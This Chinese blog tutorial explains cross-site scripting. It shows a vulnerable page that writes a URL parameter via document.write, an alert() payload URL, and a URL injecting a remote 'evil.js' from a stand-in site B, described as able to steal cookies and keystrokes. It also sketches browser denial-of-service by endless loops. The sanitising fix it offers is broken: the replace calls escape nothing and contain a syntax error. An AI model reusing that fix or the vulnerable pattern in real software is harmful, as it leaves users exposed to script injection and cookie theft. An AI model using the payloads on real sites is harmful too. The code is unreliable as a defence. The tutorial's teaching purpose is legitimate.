XSS:跨站脚本攻击
Posted 撒哈拉的雪
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS:跨站脚本攻击相关的知识,希望对你有一定的参考价值。
XSS:跨站脚本,是攻击者向目标web站点注入html标签或者脚本,如果web页面动态的产生文档内容,并且这些内容是基于用户提交的数据,而并没有通过从中移除任何嵌入的html标签来消毒的话,那这个web页面很容易遭到跨站脚本攻击。
例如,如下的web页面,它使用js通过用户的名字来向用户问好:

<html> <head><title>test</title></head> <body> <script type="text/javascript"> var name=decodeURIComponent(window.location.search.substring(1))||\'\'; document.write(\'hello:\\t\'+name); </script> </body> </html>
运行结果:

但是,当用下面的URL来调用,会。。


http://localhost/iframe.html?%3Cscript%3Ealert(%27hah%27)%3C/script%3E
chrome下:

Firefox下:


只用这个URL,脚本会动态的生成另一个脚本,这还是比较好的额,但如果,,,呵呵。。
http://localhost/iframe.html?name=%3Cscript%3E%20src=siteB/evil.js%3E%3C/script%3E
它就会注入一个来自站点B的脚本,脚本eval.js驻留在站点B中,但现在,它嵌入到我的localhost站点 中,就可以对我的站点A的内容进行任何的操作!!如启动拒绝服务,读取我的站点存储的cookies数据(可能是统计数据或者其他的个人验证信息),然后版数据发送到站点B,甚至他还可以诱骗用户击键并将数据发送到站点B。
恐怖如斯,夫复何言!!
解决办法:
防止xss攻击的方式是,在使用任何不可信的数据 来动态的创建文档之前,从中移除html标签,比如:
Name=name.replace(/</g,’<’).replace(/</g,’>’;);
来移除<script>标签两边的尖括号,从而修复前面的漏洞。
Html5的内容安全策略则更进一步,他为<iframe>元素定义了一个sandbox属性,在实现之后,它允许显示不可信的内容,并自动禁用脚本。
参考资料:
http://www.cert.org/advisories/CA-2000-02.html
另附:
拒绝服务攻击:狠暴力!!
虽然同源策略和其他的安全限制可以很好的预防恶意代码毁坏数据或者防止侵犯隐私这种问题,然而,他们并不能 防止,拒绝服务攻击。
比如,我们访问了一个恶意web站点,这个站点可以使用一个alert()对话框的无限循环占用浏览器,或者使用一个无限循环或者没有意义的计算来占用CPU。
某些浏览器可以检测运行时间很长的脚本,并让用户选择终止他们,但恶意脚本可以使用window.setInterval()这样的方法来占用CPU,并通过分配很多的内存来攻击你的系统。
以上是关于XSS:跨站脚本攻击的主要内容,如果未能解决你的问题,请参考以下文章